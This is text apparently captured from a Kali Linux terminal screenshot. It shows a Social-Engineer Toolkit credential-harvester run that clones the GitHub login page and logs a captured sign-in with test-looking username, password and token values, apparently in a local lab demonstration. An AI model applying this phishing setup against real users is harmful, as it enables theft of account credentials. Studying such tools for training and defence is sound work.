 1 2 3 4 8:18
root@kali: /home/gilson-ribeiro
File Actions Edit View Help
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.13]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.4 - - [17/Jan/2025 08:17:47] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=JlzBmlfMQSqK9VxtV79bWiUPRHDKf7LiBAUcx1zFSUrs6C/TWJDqCAZIIxlvoiDHLtwdWvolXx2bTfUFAdhV6g==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=teste123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=123teste
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_c1b2=
PARAM: timestamp=1737112304163
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=bd1524626aa6ac1691690a5d0c25a9e6698af49e016c7471e2562328f2bed071
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.